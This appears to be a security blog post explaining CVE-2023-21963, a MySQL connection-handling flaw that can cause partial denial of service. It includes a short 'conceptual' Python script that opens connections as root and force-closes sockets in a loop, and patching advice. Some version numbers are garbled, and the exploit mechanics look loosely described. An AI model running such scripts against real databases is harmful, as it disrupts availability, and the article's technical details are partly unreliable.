In early 2023, security researchers and Oracle identified a potentially dangerous bug in MySQL Server—one of the world’s most-used open source databases. Labeled as CVE-2023-21963, this vulnerability targets how MySQL handles incoming connections and can lead to a partial Denial of Service (DoS). Let’s break down what this means, how the flaw works, and why you should care.
Affected Versions: 5.7.40 and earlier, 8..31 and earlier
- Severity (CVSS 3.1): 2.7/10 (Low, but impacts availability)
What’s the Actual Problem?
The issue lives in the connection handling logic of MySQL Server. This is the part of code that listens for logins and establishes sessions for people or apps wanting to talk to the database.
A logic bug allows a high-privileged user to send specially crafted connection packets that cause MySQL to drop certain resources or crash threads. While this won’t let an attacker steal data or take over the server, it may make the server sluggish, unreliable, or in some cases partially offline (partial denial of service).
The fact that this requires a privileged account is good, but consider how many applications use powerful application accounts that could be compromised elsewhere.
How Does CVE-2023-21963 Work?
Let’s look under the hood. The specific flaw occurs in how MySQL parses connection requests, especially when connections are being started or closed repeatedly, and when certain protocol sequences are manipulated.
Attacker logs in with a high-privileged MySQL account (e.g., root or a full DBA).
2. Attacker sends a sequence of odd connection packets using various network protocols (MySQL supports TCP/IP, Unix sockets, and others).
MySQL’s connection handler encounters unexpected or malformed states.
4. MySQL process handling that user’s connection crashes, freeing resources and possibly affecting others (partial DoS).
Example Exploit Code (Python, Using PyMySQL)
Below is a conceptual snippet (this will not crash patched MySQL, and is for research/awareness only):
import pymysql
import time
host = "target.mysql.server"
user = "root"
password = "your_super_secure_password"
# Optionally, you can try different protocols/ports
for i in range(100): # keep opening and closing connections rapidly
try:
conn = pymysql.connect(host=host, user=user, password=password)
with conn.cursor() as cur:
# Send a normal query to keep the session "active"
cur.execute("SELECT 1;")
# Send malformed disconnect by forcibly closing transport
conn._sock.close() # NOT the standard way to close, can startle the server
print(f"Sent crafted disconnect packet {i+1}")
except Exception as e:
print(f"Error/exploit triggered on attempt {i+1}: {e}")
time.sleep(.1)
What’s happening here?
- By abusing a privileged user account and repeatedly opening/closing sessions in non-standard ways, the attacker aims to exhaust connection resources or trigger race conditions inside the MySQL process.
Some queries could get dropped; services face partial outage
Worse, if an application is already vulnerable to SQL injection or credentials leakage, an external attacker could escalate and trigger this bug.
Patches are available as part of Oracle’s Jan 2023 CPU (Critical Patch Update).
Audit your MySQL privilege model – don’t use root or similar for apps.
Official Oracle Advisory:
- Oracle Critical Patch Update Advisory - January 2023
- Oracle CVE-2023-21963 Entry
References
- National Vulnerability Database: CVE-2023-21963
- Oracle CPU Jan 2023 Advisory
- MySQL Change Log, 8..32
Conclusion
Though CVE-2023-21963 is a “low” severity issue by score, it can significantly disrupt databases when chained with other weaknesses or through insider attacks. The real risk is to systems with powerful MySQL accounts exposed to the network, or shared environments (e.g., shared hosting).
Patch now and follow best practices:
Monitor DB logs for odd connection activities
Staying ahead of denial-of-service risks—even seemingly small ones like this—will help you keep your data and your users safe.
Did this article help you? Share your feedback or ask more below!
*Stay secure!*
Timeline
Published on: 04/18/2023 20:15:00 UTC
Last modified on: 04/27/2023 15:15:00 UTC
